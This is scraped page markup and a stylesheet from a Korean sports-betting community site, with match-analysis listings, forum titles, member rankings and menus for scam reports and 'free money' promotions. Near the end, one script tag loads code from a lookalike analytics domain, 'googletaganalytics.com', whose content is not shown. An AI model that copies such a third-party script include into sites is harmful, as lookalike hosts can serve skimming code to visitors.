	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15695" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 SC 브라가 노팅엄 포레스트				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						21:30					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15694" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 레드불 잘츠부르크 바젤				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:13</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73889" class="na-subject f-sm">
					좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:12</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73887" class="na-subject f-sm">
					ㅅㅅㅅ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:04				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13075" class="na-subject f-sm">
					개그지				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:03				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13074" class="na-subject f-sm">
					개그지가?				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:03				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73881" class="na-subject f-sm">
					으				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:02				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73880" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:02				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73879" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_wftrhklqgeojpmxsyvdnicu .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_wftrhklqgeojpmxsyvdnicu" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_wftrhklqgeojpmxsyvdnicu').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			902,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			608,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			326,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            제티        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			255,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/scam/4144?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/scam -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9467
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
